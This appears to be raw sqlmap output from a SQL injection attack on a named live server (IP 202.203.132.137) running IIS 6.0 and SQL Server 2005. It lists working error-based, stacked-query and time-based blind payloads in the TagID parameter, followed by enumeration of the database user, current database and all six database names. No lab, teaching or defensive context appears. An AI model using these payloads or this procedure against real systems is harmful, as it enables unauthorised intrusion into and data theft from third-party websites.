 Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: level=4&TagID=10010808%' AND 8953=CONVERT(INT,(CHAR(58)+CHAR(100)+C
HAR(115)+CHAR(99)+CHAR(58)+(SELECT (CASE WHEN (8953=8953) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(58)+CHAR(105)+CHAR(102)+CHAR(104)+CHAR(58))) AND '%'='&type=cat
alog&userid=2
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: level=4&TagID=10010808%'; WAITFOR DELAY '0:0:5';--&type=catalog&use
rid=2
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: level=4&TagID=10010808%' WAITFOR DELAY '0:0:5'--&type=catalog&useri
d=2
---
[11:55:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:55:10] [INFO] fetching current user
[11:55:15] [INFO] retrieved: adks
current user:    'adks'
[11:55:15] [INFO] fetching current database
[11:55:21] [INFO] retrieved: adksvod3online
current database:    'adksvod3online'
[11:55:21] [INFO] fetching database names
[11:55:27] [INFO] the SQL query used returns 6 entries
[11:55:32] [INFO] retrieved: adksvod3online
[11:55:37] [INFO] retrieved: adksVodLog
[11:55:42] [INFO] retrieved: master
[11:55:48] [INFO] retrieved: model
[11:55:53] [INFO] retrieved: msdb
[11:55:58] [INFO] retrieved: tempdb
available databases [6]:
[*] adksvod3online
[*] adksVodLog
[*] master
[*] model
[*] msdb
[*] tempdb
[11:55:58] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 9 times
[11:55:58] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:55:58] [INFO] fetched data logged to text files under 'D:\PROGRA~1\???~1\???
~1.COM\TOOls\????\SQLMAP~1\Bin\output\202.203.132.137'